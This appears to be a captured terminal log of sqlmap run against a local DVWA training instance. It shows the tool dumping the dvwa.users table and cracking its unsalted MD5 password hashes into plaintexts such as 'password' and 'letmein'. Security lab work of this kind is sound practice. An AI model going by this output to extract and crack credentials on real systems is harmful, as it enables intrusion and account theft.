 [04:28:15] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[04:28:15] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user_id | role | user | avatar | password | last_name | fir
st_name | last_login | failed_login | account_enabled |
| 1 | admin | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | adm
in | 2025-11-21 03:32:52 | 0 | 1 |
| 2 | user | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gor
don | 2025-11-21 03:32:52 | 0 | 1 |
| 3 | user | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hac
k | 2025-11-21 03:32:52 | 0 | 1 |
| 4 | user | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pab
lo | 2025-11-21 03:32:52 | 0 | 1 |
| 5 | user | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob
| 2025-11-21 03:32:52 | 0 | 1 |
[04:28:18] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/dvwa/users.csv'
[04:28:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 04:28:18 /2025-11-21/